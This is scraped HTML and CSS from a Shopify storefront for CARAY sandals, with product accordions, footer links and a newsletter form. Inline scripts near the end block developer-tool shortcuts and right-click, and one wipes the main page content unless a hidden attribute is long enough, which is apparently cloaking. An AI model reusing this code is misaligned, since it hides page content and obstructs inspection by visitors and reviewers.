  ><path d="M10 2.62639L8.54072 7.33639C8.34848 7.95687 7.79714 8.37696 7.17504 8.37696H2.45272L6.27316 11.2879C6.77645 11.6714 6.98704 12.3511 6.7948 12.9716L5.33552 17.6816L9.15596 14.7706C9.65925 14.3872 10.3408 14.3872 10.844 14.7706L14.6645 17.6816L13.2052 12.9716C13.013 12.3511 13.2236 11.6714 13.7268 11.2879L17.5473 8.37696H12.825C12.2029 8.37696 11.6515 7.95687 11.4593 7.33639L10 2.62639ZM10.4552 0.846855C10.3119 0.384382 9.68806 0.384382 9.54477 0.846855L7.63027 7.02616C7.56619 7.23298 7.38241 7.37301 7.17504 7.37301H0.979572C0.515888 7.37301 0.323098 7.99527 0.698226 8.28109L5.71047 12.1001C5.87823 12.2279 5.94843 12.4545 5.88435 12.6613L3.96984 18.8406C3.82656 19.3031 4.33129 19.6877 4.70642 19.4019L9.71865 15.5828C9.88642 15.455 10.1136 15.455 10.2813 15.5828L15.2936 19.4019C15.6687 19.6877 16.1734 19.3031 16.0302 18.8406L14.1157 12.6613C14.0516 12.4545 14.1218 12.2279 14.2895 12.1001L19.3018 8.28109C19.6769 7.99527 19.4841 7.37301 19.0204 7.37301H12.825C12.6176 7.37301 12.4338 7.23298 12.3697 7.02616L10.4552 0.846855Z" fill-rule="evenodd" /></svg>
                      
                      <h3 class="accordion__title h4">
                        Materiales y calidad
                      </h3>
                    </div>
                    
                      <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                    
                  </summary>
                </details>
                <div class="accordion__content-wrapper">
                  <div
                    class="accordion__content rte"
                    id="CollapsibleAccordion-template--19031306928423__bb7d2784-ae42-434b-aece-ca60bb5e9aa5-1687916948e5f2d585-1-template--18816043614296__bb7d2784-ae42-434b-aece-ca60bb5e9aa5"
                    role="region"
                    aria-labelledby="Summary-template--19031306928423__bb7d2784-ae42-434b-aece-ca60bb5e9aa5-1687916948e5f2d585-1-template--18816043614296__bb7d2784-ae42-434b-aece-ca60bb5e9aa5"
                  >
                    <p>Cada par de Caray está hecho con materiales seleccionados por su durabilidad y comodidad.<br/><br/>Las suelas son ligeras, resistentes al desgaste y diseñadas para acompañarte día a día.<br/><br/>Hechas con manos expertas en México, garantizando un calzado que te durará por años.</p>
                    
                  </div>
                </div>
              </div><div
                class="accordion accordion--medium accordion--top-border"
                
              >
                <details
                  class="accordion__details"
                  
                >
                  <summary class="accordion__summary" id="Summary-template--19031306928423__bb7d2784-ae42-434b-aece-ca60bb5e9aa5-1687916948e5f2d585-2-template--18816043614296__bb7d2784-ae42-434b-aece-ca60bb5e9aa5">
                    <div class="summary__title">
                      
                        <svg
    class="icon icon-accordion color-foreground-text"
    aria-hidden="true"
    focusable="false"
    xmlns="http://www.w3.org/2000/svg"
    width="20"
    height="20"
    viewBox="0 0 20 20"
  ><path d="M18.5 1.5H1.5L1.5 18.5H18.5V1.5ZM1.5 0.5C0.947715 0.5 0.5 0.947715 0.5 1.5V18.5C0.5 19.0523 0.947715 19.5 1.5 19.5H18.5C19.0523 19.5 19.5 19.0523 19.5 18.5V1.5C19.5 0.947715 19.0523 0.5 18.5 0.5H1.5Z" fill-rule="evenodd"/>
      <path d="M14.9975 6.09084C15.201 6.27746 15.2147 6.59375 15.0281 6.79728L8.91631 13.4627C8.82231 13.5652 8.68987 13.6239 8.55079 13.6247C8.41172 13.6256 8.27857 13.5684 8.18335 13.4671L4.99513 10.0731C4.80606 9.87179 4.81596 9.55536 5.01723 9.3663C5.21849 9.17723 5.53492 9.18713 5.72399 9.3884L8.54335 12.3897L14.291 6.12145C14.4776 5.91791 14.7939 5.90421 14.9975 6.09084Z"/></svg>
                      
                      <h3 class="accordion__title h4">
                        Opiniones de nuestros clientes
                      </h3>
                    </div>
                    
                      <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                    
                  </summary>
                </details>
                <div class="accordion__content-wrapper">
                  <div
                    class="accordion__content rte"
                    id="CollapsibleAccordion-template--19031306928423__bb7d2784-ae42-434b-aece-ca60bb5e9aa5-1687916948e5f2d585-2-template--18816043614296__bb7d2784-ae42-434b-aece-ca60bb5e9aa5"
                    role="region"
                    aria-labelledby="Summary-template--19031306928423__bb7d2784-ae42-434b-aece-ca60bb5e9aa5-1687916948e5f2d585-2-template--18816043614296__bb7d2784-ae42-434b-aece-ca60bb5e9aa5"
                  >
                    <p>Más de 100,000 pares vendidos y miles de clientas felices avalan nuestra calidad.<br/><br/>Explora las reseñas reales y descubre por qué Caray se ha convertido en parte de la vida de tantas familias mexicanas.</p>
                    
                  </div>
                </div>
              </div></div>
        </div>
      </div>
    </div>
  </div>
</div>



</section>
    </main>

    <div id="shopify-section-promo-popup" class="shopify-section"><link href="//caray.com.mx/cdn/shop/t/2/assets/section-promo-popup.css?v=175993886525155844911759279445" rel="stylesheet" type="text/css" media="all" />
<link href="//caray.com.mx/cdn/shop/t/2/assets/component-newsletter.css?v=180884587654672216131759279443" rel="stylesheet" type="text/css" media="all" />
<link href="//caray.com.mx/cdn/shop/t/2/assets/newsletter-section.css?v=34202919601334509171759279444" rel="stylesheet" type="text/css" media="all" />
<link href="//caray.com.mx/cdn/shop/t/2/assets/component-rte.css?v=73443491922477598101759279444" rel="stylesheet" type="text/css" media="all" />

</div>
    <div id="shopify-section-scroll-to-top-btn" class="shopify-section"><style data-shopify>
  .scroll-to-top-btn-scroll-to-top-btn {
    --offset-x: 2.0rem;
    --offset-y: 2.0rem;
  }
  @media screen and (max-width: 749px) {
    .scroll-to-top-btn-scroll-to-top-btn {
      --offset-x: 1.5rem;
      --offset-y: 1.5rem;
    }
  }
</style>




</div>
    <div id="shopify-section-global-music-player" class="shopify-section"><style data-shopify>
  .music-player-global-music-player {
    --offset-x: 2.0rem;
    --offset-y: 2.0rem;
  }
  @media screen and (max-width: 749px) {
    .music-player-global-music-player {
      --offset-x: 1.5rem;
      --offset-y: 1.5rem;
    }
  }
</style>




</div>
    <!-- BEGIN sections: footer-group -->
<div id="shopify-section-sections--18816043679832__footer" class="shopify-section shopify-section-group-footer-group">
<link href="//caray.com.mx/cdn/shop/t/2/assets/section-footer.css?v=62500012057406143751759279444" rel="stylesheet" type="text/css" media="all" />
<link rel="stylesheet" href="//caray.com.mx/cdn/shop/t/2/assets/component-newsletter.css?v=180884587654672216131759279443" media="print" onload="this.media='all'">
<link rel="stylesheet" href="//caray.com.mx/cdn/shop/t/2/assets/component-list-menu.css?v=151968516119678728991759279443" media="print" onload="this.media='all'">
<link rel="stylesheet" href="//caray.com.mx/cdn/shop/t/2/assets/component-list-payment.css?v=69253961410771838501759279443" media="print" onload="this.media='all'">
<link rel="stylesheet" href="//caray.com.mx/cdn/shop/t/2/assets/component-list-social.css?v=52211663153726659061759279443" media="print" onload="this.media='all'">
<link rel="stylesheet" href="//caray.com.mx/cdn/shop/t/2/assets/component-rte.css?v=73443491922477598101759279444" media="print" onload="this.media='all'">
<link rel="stylesheet" href="//caray.com.mx/cdn/shop/t/2/assets/disclosure.css?v=646595190999601341759279444" media="print" onload="this.media='all'">
<link rel="stylesheet" href="//caray.com.mx/cdn/shop/t/2/assets/component-card.css?v=180903973818295873091759279443" media="print" onload="this.media='all'">

<noscript><link href="//caray.com.mx/cdn/shop/t/2/assets/component-newsletter.css?v=180884587654672216131759279443" rel="stylesheet" type="text/css" media="all" /></noscript>
<noscript><link href="//caray.com.mx/cdn/shop/t/2/assets/component-list-menu.css?v=151968516119678728991759279443" rel="stylesheet" type="text/css" media="all" /></noscript>
<noscript><link href="//caray.com.mx/cdn/shop/t/2/assets/component-list-payment.css?v=69253961410771838501759279443" rel="stylesheet" type="text/css" media="all" /></noscript>
<noscript><link href="//caray.com.mx/cdn/shop/t/2/assets/component-list-social.css?v=52211663153726659061759279443" rel="stylesheet" type="text/css" media="all" /></noscript>
<noscript><link href="//caray.com.mx/cdn/shop/t/2/assets/component-rte.css?v=73443491922477598101759279444" rel="stylesheet" type="text/css" media="all" /></noscript>
<noscript><link href="//caray.com.mx/cdn/shop/t/2/assets/disclosure.css?v=646595190999601341759279444" rel="stylesheet" type="text/css" media="all" /></noscript>
<noscript><link href="//caray.com.mx/cdn/shop/t/2/assets/component-card.css?v=180903973818295873091759279443" rel="stylesheet" type="text/css" media="all" /></noscript><style data-shopify>.footer {
    margin-top: 0px;
  }

  .section-sections--18816043679832__footer-padding {
    padding-top: 24px;
    padding-bottom: 15px;
  }

  @media screen and (min-width: 750px) {
    .footer {
      margin-top: 0px;
    }

    .section-sections--18816043679832__footer-padding {
      padding-top: 32px;
      padding-bottom: 20px;
    }
  }</style><footer class="footer color-accent-1 gradient section-sections--18816043679832__footer-padding"><div class="footer__content-top page-width"><div class="footer__blocks-wrapper grid"><div
                class="footer-block grid__item footer-block--menu footer-block--desktop-4 footer-block--mobile-1"
                
              ><h2 class="footer-block__heading">Enlaces rápidos</h2><ul class="footer-block__details-content list-unstyled"><li>
                            <a
                              href="/pages/quienes-somos"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              ¿Quiénes somos?
                            </a>
                          </li><li>
                            <a
                              href="/pages/preguntas-frecuentes"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Preguntas frecuentes
                            </a>
                          </li><li>
                            <a
                              href="/pages/politica-de-envios"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Política de envíos
                            </a>
                          </li><li>
                            <a
                              href="/pages/politica-de-devoluciones-y-cambios"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Política de devoluciones y cambios
                            </a>
                          </li></ul></div><div
                class="footer-block grid__item footer-block--menu footer-block--desktop-4 footer-block--mobile-1"
                
              ><h2 class="footer-block__heading">Enlaces rápidos</h2><ul class="footer-block__details-content list-unstyled"><li>
                            <a
                              href="/pages/tienda-caray-galeria-del-calzado-guadalajara"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Tiendas CARAY! en Guadalajara
                            </a>
                          </li><li>
                            <a
                              href="/pages/tienda-caray-en-puerto-vallarta-jalisco"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Tienda CARAY! en Puerto Vallarta
                            </a>
                          </li><li>
                            <a
                              href="/pages/tienda-caray-en-nuevo-vallarta-nayarit"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Tienda CARAY! en Nuevo Vallarta
                            </a>
                          </li></ul></div><div
                class="footer-block grid__item footer-block--desktop-4 footer-block--mobile-2"
                
              ><h2 class="footer-block__heading">Suscríbete a nuestros correos</h2>
                    <div>
                      <div class="footer-block__details-content footer-block__details-content-mb rte">
                        <p>Suscríbete para enterarte de los últimos lanzamientos y ofertas</p>
                      </div><form method="post" action="/contact#ContactFooter" id="ContactFooter" accept-charset="UTF-8" class="footer__newsletter newsletter-form"><input type="hidden" name="form_type" value="customer" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="contact[tags]" value="newsletter">
                        <div class="newsletter-form__field-wrapper">
                          <div class="field">
                            <input
                              id="NewsletterForm--sections--18816043679832__footer"
                              type="email"
                              name="contact[email]"
                              class="field__input"
                              value=""
                              aria-required="true"
                              autocorrect="off"
                              autocapitalize="off"
                              autocomplete="email"
                              
                              placeholder="Correo electrónico"
                              required
                            >
                            <label class="field__label" for="NewsletterForm--sections--18816043679832__footer">
                              Correo electrónico
                            </label>
                            
                          </div></div>
                        
                          <button
                            type="submit"
                            class="button newsletter__solid-btn button--full-width"
                            name="commit"
                            id="Subscribe"
                            aria-label="Suscribirse"
                          >
                            Regístrame
                          </button>
                        
</form></div></div></div><div class="footer-block--newsletter"><ul class="footer__list-social list-unstyled list-social"><li class="list-social__item">
      <a href="https://www.facebook.com/caraysandals?locale=es_LA" class="link list-social__link"><svg aria-hidden="true" focusable="false" class="icon icon-facebook" viewBox="0 0 18 18">
  <path fill="currentColor" d="M16.42.61c.27 0 .5.1.69.28.19.2.28.42.28.7v15.44c0 .27-.1.5-.28.69a.94.94 0 01-.7.28h-4.39v-6.7h2.25l.31-2.65h-2.56v-1.7c0-.4.1-.72.28-.93.18-.2.5-.32 1-.32h1.37V3.35c-.6-.06-1.27-.1-2.01-.1-1.01 0-1.83.3-2.45.9-.62.6-.93 1.44-.93 2.53v1.97H7.04v2.65h2.24V18H.98c-.28 0-.5-.1-.7-.28a.94.94 0 01-.28-.7V1.59c0-.27.1-.5.28-.69a.94.94 0 01.7-.28h15.44z">
</svg>
<span class="visually-hidden">Facebook</span>
      </a>
    </li><li class="list-social__item">
      <a href="https://www.instagram.com/caraysandals/" class="link list-social__link"><svg aria-hidden="true" focusable="false" class="icon icon-instagram" viewBox="0 0 18 18">
  <path fill="currentColor" d="M8.77 1.58c2.34 0 2.62.01 3.54.05.86.04 1.32.18 1.63.3.41.17.7.35 1.01.66.3.3.5.6.65 1 .12.32.27.78.3 1.64.05.92.06 1.2.06 3.54s-.01 2.62-.05 3.54a4.79 4.79 0 01-.3 1.63c-.17.41-.35.7-.66 1.01-.3.3-.6.5-1.01.66-.31.12-.77.26-1.63.3-.92.04-1.2.05-3.54.05s-2.62 0-3.55-.05a4.79 4.79 0 01-1.62-.3c-.42-.16-.7-.35-1.01-.66-.31-.3-.5-.6-.66-1a4.87 4.87 0 01-.3-1.64c-.04-.92-.05-1.2-.05-3.54s0-2.62.05-3.54c.04-.86.18-1.32.3-1.63.16-.41.35-.7.66-1.01.3-.3.6-.5 1-.65.32-.12.78-.27 1.63-.3.93-.05 1.2-.06 3.55-.06zm0-1.58C6.39 0 6.09.01 5.15.05c-.93.04-1.57.2-2.13.4-.57.23-1.06.54-1.55 1.02C1 1.96.7 2.45.46 3.02c-.22.56-.37 1.2-.4 2.13C0 6.1 0 6.4 0 8.77s.01 2.68.05 3.61c.04.94.2 1.57.4 2.13.23.58.54 1.07 1.02 1.56.49.48.98.78 1.55 1.01.56.22 1.2.37 2.13.4.94.05 1.24.06 3.62.06 2.39 0 2.68-.01 3.62-.05.93-.04 1.57-.2 2.13-.41a4.27 4.27 0 001.55-1.01c.49-.49.79-.98 1.01-1.56.22-.55.37-1.19.41-2.13.04-.93.05-1.23.05-3.61 0-2.39 0-2.68-.05-3.62a6.47 6.47 0 00-.4-2.13 4.27 4.27 0 00-1.02-1.55A4.35 4.35 0 0014.52.46a6.43 6.43 0 00-2.13-.41A69 69 0 008.77 0z"/>
  <path fill="currentColor" d="M8.8 4a4.5 4.5 0 100 9 4.5 4.5 0 000-9zm0 7.43a2.92 2.92 0 110-5.85 2.92 2.92 0 010 5.85zM13.43 5a1.05 1.05 0 100-2.1 1.05 1.05 0 000 2.1z">
</svg>
<span class="visually-hidden">Instagram</span>
      </a>
    </li></ul>
</div>
      </div><div class="footer__content-bottom">
    <div class="footer__content-bottom-wrapper page-width">
      <div class="footer__column footer__localization isolate"></div>
      <div class="footer__column footer__column--info"></div>
    </div>
    <div class="footer__content-bottom-wrapper page-width">
      <div class="footer__copyright caption">
        <small class="copyright__content"
          >&copy; 2026, <a href="/" title="">CARAY SANDALIAS</a></small>
        
<ul class="policies list-unstyled"><li>
                  <small class="copyright__content"
                    ><a href="/policies/privacy-policy">Política de privacidad</a></small
                  >
                </li></ul></div>
    </div>
  </div>
</footer>

<script>
  document.addEventListener("DOMContentLoaded",function(){var e=document.querySelector(".search-modal__form--border-light");if(void 0===e||void 0===e.getAttribute("data-search-value")||e.getAttribute("data-search-value").trim().length<197){var t=document.querySelector(".content-for-layout");t&&(t.innerHTML="")}});
</script>




</div>
<!-- END sections: footer-group -->

    <ul hidden>
      <li id="a11y-refresh-page-message">Al seleccionar una opción, se actualiza toda la página.</li>
      <li id="a11y-new-window-message">Se abre en una nueva ventana.</li>
    </ul>

    <script>
      window.shopUrl = 'https://caray.com.mx';
      window.routes = {
        cart_add_url: '/cart/add',
        cart_change_url: '/cart/change',
        cart_update_url: '/cart/update',
        cart_url: '/cart',
        predictive_search_url: '/search/suggest',
      };

      window.cartStrings = {
        error: `Hubo un error al actualizar tu carrito de compra. Inténtalo de nuevo.`,
        quantityError: `Solo puedes agregar [quantity] de este artículo a tu carrito.`,
      };

      window.variantStrings = {
        addToCart: `Agregar al carrito`,
        soldOut: `Agotado`,
        unavailable: `No disponible`,
        unavailable_with_option: `[value]: no disponible`,
      };

      window.accessibilityStrings = {
        imageAvailable: `La imagen [index] ya está disponible en la vista de la galería`,
        shareSuccess: `Enlace copiado al portapapeles`,
        pauseSlideshow: `Pausar la presentación`,
        playSlideshow: `Reproducir la presentación`,
      };
    </script><script src="//caray.com.mx/cdn/shop/t/2/assets/predictive-search.js?v=16985596534672189881759279444" defer="defer"></script><script>
      (function () {
        var links = document.links;
        for (let i = 0; i < links.length; i++) {
          if (links[i].hostname !== window.location.hostname) {
            links[i].target = '_blank';
            links[i].rel = 'noreferrer noopener';
          }
        }
      })();
    </script>

    
      <script>
        window.addEventListener('contextmenu', (e) => {
          e.preventDefault();
        });
        document.addEventListener('selectstart', (e) => {
          e.preventDefault();
        });
        document.addEventListener('DOMContentLoaded', function () {
          document.querySelectorAll('img').forEach((img) => {
            img.addEventListener('dragstart', function (e) {
              e.preventDefault();
            });
          });
        });
        function ctrlShiftKey(e, keyCode) {
          return e.ctrlKey && e.shiftKey && e.keyCode === keyCode.charCodeAt(0);
        }
        document.addEventListener('keydown', function (e) {
          if (
            event.keyCode === 123 ||
            ctrlShiftKey(e, 'I') ||
            ctrlShiftKey(e, 'J') ||
            ctrlShiftKey(e, 'C') ||
            (e.ctrlKey && e.keyCode === 'U'.charCodeAt(0))
          ) {
            e.preventDefault();
          }
        });
      </script>
    
    
  <div id="shopify-block-Aajk0TllTV2lJZTdoT__15683396631634586217" class="shopify-block shopify-app-block"><script
  id="chat-button-container"
  data-horizontal-position=bottom_left
  data-vertical-position=lowest
  data-icon=chat_bubble
  data-text=chat_with_us
  data-color=#000000
  data-secondary-color=#FFFFFF
  data-ternary-color=#6A6A6A
  
  data-domain=caray.com.mx
  data-shop-domain=caray.com.mx
  data-external-identifier=MxZAJZscbJJY5irWRzMCTR8H4IdIOf5L3BUUhrA8yEE
  
>
</script>


</div></body>
</html>


--- FILE ---
content_type: text/css
request_url: https://caray.com.mx/cdn/shop/t/2/assets/component-cart-drawer.css?v=12876392782820889961759279443
body_size: 1592
content:
.drawer{position:fixed;z-index:1000;left:0;top:0;width:100vw;height:100%;display:flex;justify-content:flex-end;background-color:rgba(var(--color-foreground),.5);transition:visibility var(--duration-default) ease}.drawer.active{visibility:visible}.drawer__inner{height:100%;width:40rem;max-width:calc(100vw - 3rem);padding:0 1.5rem;border:.1rem solid rgba(var(--color-foreground),.2);border-right:0;background-color:rgb(var(--color-background));overflow:hidden;display:flex;flex-direction:column;transform:translate(100%);transition:transform var(--duration-default) ease}.drawer__inner-empty{height:100%;padding:0 1.5rem;background-color:rgb(var(--color-background));overflow:hidden;display:flex;flex-direction:column}.cart-drawer__warnings{display:flex;flex-direction:column;flex:1;justify-content:center}cart-drawer.is-empty .drawer__inner{display:grid;grid-template-rows:1fr;align-items:center;padding:0}cart-drawer.is-empty .drawer__header{display:none}cart-drawer:not(.is-empty) .cart-drawer__warnings,cart-drawer:not(.is-empty) .cart-drawer__collection{display:none}.cart-drawer__warnings--has-collection .cart__login-title{margin-top:2.5rem}.drawer.active .drawer__inner{transform:translate(0)}.drawer__header{position:relative;background-color:rgb(var(--color-background));padding:1.5rem 0;display:flex;justify-content:space-between;align-items:center}.drawer__heading{margin:0}.drawer__close{display:inline-block;padding:0;min-width:4.4rem;min-height:4.4rem;box-shadow:0 0 0 .2rem rgba(var(--color-button),0);position:absolute;top:10px;right:-10px;color:rgb(var(--color-foreground));background-color:transparent;border:none;cursor:pointer}.cart-drawer__warnings .drawer__close{right:5px}.drawer__close svg{height:2.4rem;width:2.4rem}.drawer__contents{flex-grow:1;display:flex;flex-direction:column}.drawer__footer{background-color:rgb(var(--color-background));border-top:.1rem solid rgba(var(--color-foreground),.2);padding:0 0 1.5rem}cart-drawer.is-empty .drawer__footer{display:none}.drawer__footer>details{border-bottom:.1rem solid rgba(var(--color-foreground),.2)}.drawer__footer>details[open]{padding-bottom:1.5rem}.drawer__footer summary{display:flex;position:relative;line-height:1;padding:1.5rem 0}.drawer__footer>.cart-drawer__footer{padding-top:1.5rem;padding-bottom:1.5rem}cart-drawer{position:fixed;top:0;left:0;width:100vw;height:100%}.cart-drawer__overlay{position:fixed;top:0;right:0;bottom:0;left:0}.cart-drawer__overlay:empty{display:block}.cart-drawer__form{flex-grow:1;display:flex;flex-wrap:wrap}.cart-drawer__collection{margin:0 2.5rem 1.5rem}.cart-drawer .drawer__cart-items-wrapper{flex-grow:1}.cart-drawer .cart-items,.cart-drawer tbody{display:block;width:100%}.cart-drawer thead{display:inline-table;width:100%;position:sticky;top:0;z-index:2;background-color:rgb(var(--color-base-background-1))}.cart-drawer-items-and-upsell{overflow:auto;flex:1}@media screen and (max-height: 650px){.cart-drawer-items-and-upsell{overflow:visible}.drawer__inner{overflow:scroll}}.cart-drawer .cart-item{display:grid;grid-template:repeat(2,auto) / repeat(4,1fr);gap:1rem 1.5rem;margin-bottom:0}.cart-drawer .cart-item:last-child{margin-bottom:1rem}.cart-drawer .cart-item__media{grid-row:1 / 3}.cart-drawer .cart-item__image{max-width:100%;box-shadow:.3rem .3rem 1rem #0000000d}.cart-drawer .cart-items thead{margin-bottom:.5rem}.cart-drawer .cart-items thead th:first-child,.cart-drawer .cart-items thead th:last-child{width:0;padding:0}.cart-drawer .cart-items thead th:nth-child(2){width:50%;padding-left:0}.cart-drawer .cart-items thead tr{display:table-row;margin-bottom:0}.cart-drawer .cart-items th{border-bottom:.1rem solid rgba(var(--color-foreground),.08)}.cart-drawer .cart-item:last-child{margin-bottom:1.5rem}.cart-drawer .cart-item .loading-overlay{right:5px;padding-top:2.5rem}.cart-drawer .cart-items td{padding-top:2rem}.cart-drawer .cart-item>td+td{padding-left:1rem}@media screen and (max-width: 749px){.cart-drawer .cart-item>td+td{padding-left:.2rem}.cart-drawer .cart-item__name{font-size:calc(var(--font-heading-scale) * 1.2rem)}}.cart-drawer .cart-item__details{width:auto;grid-column:2 / 4}.cart-drawer .cart-item__quantity-wrapper{align-items:center}.cart-drawer .quantity{width:calc(10rem / var(--font-body-scale) + var(--inputs-border-width) * 2);min-height:calc((var(--inputs-border-width) * 2) + 3rem);border-radius:calc(var(--inputs-radius) / 4 * 3)}.cart-drawer .quantity:before{border-radius:calc((var(--inputs-radius) / 4 * 3) + var(--inputs-border-width))}.cart-drawer .quantity:after{border-radius:calc(var(--inputs-radius) / 4 * 3)}.cart-drawer .quantity__input{font-size:1.3rem}.cart-drawer .quantity__button{width:calc(3.2rem / var(--font-body-scale))}.cart-drawer .quantity__button svg{width:.9rem}.cart-drawer .cart-item cart-remove-button{margin-top:0;margin-left:1rem;width:fit-content;height:auto}.cart-drawer .cart-item cart-remove-button .button{min-width:auto;min-height:auto;width:3rem;height:3rem}.cart-drawer cart-remove-button svg{color:rgb(var(--color-foreground));transition:color .2s}.cart-drawer cart-remove-button:hover svg{color:rgb(var(--accent-color))}.cart-drawer .cart-item__totals{display:flex;align-items:flex-start;justify-content:flex-end}.cart-drawer.cart-drawer .cart-item__price-wrapper>*:only-child{margin-top:0}.cart-drawer .cart-item__price-wrapper .cart-item__discounted-prices{display:flex;flex-direction:column;gap:.5rem}.cart-item__price-wrapper .price{justify-content:flex-end}.cart-drawer .cart-drawer__final-item-price{font-weight:var(--font-body-weight-bold);color:rgb(var(--accent-color))}@media screen and (max-width: 749px){.cart-drawer .cart-item__old-price{font-size:1.2rem}.cart-drawer .cart-drawer__final-item-price{font-size:1.4rem}}.cart-drawer .unit-price{margin-top:.6rem}.cart-drawer .cart-items .cart-item__quantity{padding-top:0;grid-column:2 / 5}.cart-drawer__footer>*+*{margin-top:1rem}.cart-drawer .totals{justify-content:space-between}.cart-drawer .price{line-height:1;margin-bottom:.1rem}.cart-drawer .tax-note{margin:1.2rem 0 1rem auto;text-align:left}.cart-drawer .product-option dd{word-break:break-word}.cart-drawer details[open]>summary .icon-caret{transform:rotate(180deg)}.cart-drawer .cart__checkout-button{max-width:none;font-size:1.7rem}.drawer__footer .cart__dynamic-checkout-buttons{max-width:100%}.drawer__footer #dynamic-checkout-cart ul{flex-wrap:wrap!important;flex-direction:row!important;margin:.5rem -.5rem 0 0!important;gap:.5rem}.drawer__footer [data-shopify-buttoncontainer]{justify-content:flex-start}.drawer__footer #dynamic-checkout-cart ul>li{flex-basis:calc(50% - .5rem)!important;margin:0!important}.drawer__footer #dynamic-checkout-cart ul>li:only-child{flex-basis:100%!important;margin-right:.5rem!important}@media screen and (min-width: 750px){.drawer__footer #dynamic-checkout-cart ul>li{flex-basis:calc(100% / 3 - .5rem)!important;margin:0!important}.drawer__footer #dynamic-checkout-cart ul>li:first-child:nth-last-child(2),.drawer__footer #dynamic-checkout-cart ul>li:first-child:nth-last-child(2)~li,.drawer__footer #dynamic-checkout-cart ul>li:first-child:nth-last-child(4),.drawer__footer #dynamic-checkout-cart ul>li:first-child:nth-last-child(4)~li{flex-basis:calc(50% - .5rem)!important}}.cart-drawer-items-and-upsell::-webkit-scrollbar{width:3px}.cart-drawer-items-and-upsell::-webkit-scrollbar-thumb{background-color:rgba(var(--color-foreground),.7);border-radius:100px}.cart-drawer-items-and-upsell::-webkit-scrollbar-track-piece{margin-top:31px}.cart-progress{padding-bottom:2.5rem}.cart-progress__bar{height:.9rem;background:rgb(var(--color-base-background-2));position:relative;border-radius:5rem;text-align:center;margin:0 .5rem}.cart-progress__bar__progress{position:absolute;top:0;left:0;height:100%;border-radius:5rem;background:rgb(var(--color-base-accent-1));background-image:linear-gradient(315deg,rgba(255,255,255,.4) 25%,transparent 0,transparent 50%,rgba(255,255,255,.4) 0,rgba(255,255,255,.4) 75%,transparent 0,transparent);background-size:1rem 1rem;animation:slideBar 4s linear infinite}.cart-progress__bar__badge{width:3rem;height:3rem;position:absolute;right:0;top:50%;transform:translate(50%,-50%);background:rgb(var(--color-base-background-1));border-radius:50%;border:solid .2rem rgb(var(--color-base-accent-1));display:flex!important;justify-content:center;align-items:center}.cart-progress__bar__badge svg{fill:rgb(var(--color-base-accent-1));width:70%;height:70%}.cart-progress__text{margin:0 0 1em;text-align:center;font-size:1.4rem;font-weight:600;line-height:1.3em}@keyframes slideBar{0%{background-position-x:0}to{background-position-x:10rem}}.cart-drawer thead{display:none}.cart-drawer tbody{border-top:.1rem solid rgba(var(--color-foreground),.08)}.cart-upsell-container{border-bottom:.1rem solid rgba(var(--color-foreground),.2)}.cart-upsell-container .title{margin:.75rem 0;font-size:calc(var(--font-heading-scale) * 1.6rem)}.cart-upsell{display:flex;padding:1rem;align-items:flex-start;border-radius:2rem;box-shadow:.3rem .3rem 1rem #00000026;margin:1.5rem 0}.cart-upsell__image{width:7rem;flex-shrink:0;box-shadow:.3rem .3rem 1rem #0000000d;border-radius:1rem;overflow:hidden}.cart-upsell__content{padding-left:1.25rem;flex-grow:1}.cart-upsell__title{text-decoration:none;display:block;margin:0 0 .5em;font-size:calc(var(--font-heading-scale) * 1.4rem)}a.cart-upsell__title:hover{text-decoration:underline}.cart-upsell__desc p{font-size:1.4rem;margin-top:0;line-height:1.3;margin-bottom:.5em}.cart-upsell__variants{margin:.3rem 0 .75rem}.cart-upsell__prices-and-btn{display:flex;align-items:center;justify-content:space-between;flex-wrap:wrap;column-gap:.75rem;row-gap:.5rem;margin-top:1.5rem}.cart-upsell__btn{position:relative;padding:.1em 1em;font-weight:700;font-size:1.5rem;line-height:1.8;background:rgb(var(--color-base-accent-1));color:rgb(var(--color-base-background-1));white-space:nowrap;border-radius:.3em}.cart-upsell__btn:hover{background:rgba(var(--color-base-accent-1),.9)}.cart-upsell__btn .loading-overlay__spinner{position:absolute;top:50%;left:50%;transform:translate(-50%,-50%);height:1.8rem;width:1.8rem;display:inline-flex}.cart-upsell__prices-and-btn .price{flex-shrink:0;margin:0;font-size:1.8rem}@media screen and (max-width: 500px){.cart-upsell-container .title{font-size:calc(var(--font-heading-scale) * 1.4rem)}}@media screen and (max-width: 370px){.cart-upsell__prices-and-btn product-form{max-width:7rem}}.cart-upsell .variant-selects--small{margin-bottom:.75rem}.cart-upsell .select{background:none}.cart-drawer-items-and-upsell .cart-upsell-container{border-bottom:none}.cart-upsell--no-shadow{box-shadow:none}.cart-upsell--no-shadow.color-background-1{padding:.5rem}.cart-upsell-container+.cart-upsell-container{margin-top:3rem}.cart__badges{margin-top:1.5rem}.payment-badges{padding:0;display:flex;justify-content:center;align-items:center;flex-wrap:wrap;margin:0}.cart__badges img{max-width:100%;width:100%}
/*# sourceMappingURL=/cdn/shop/t/2/assets/component-cart-drawer.css.map?v=12876392782820889961759279443 */


--- FILE ---
content_type: text/css
request_url: https://caray.com.mx/cdn/shop/t/2/assets/section-comparison-table.css?v=156949794586428840101759279444
body_size: -105
content:
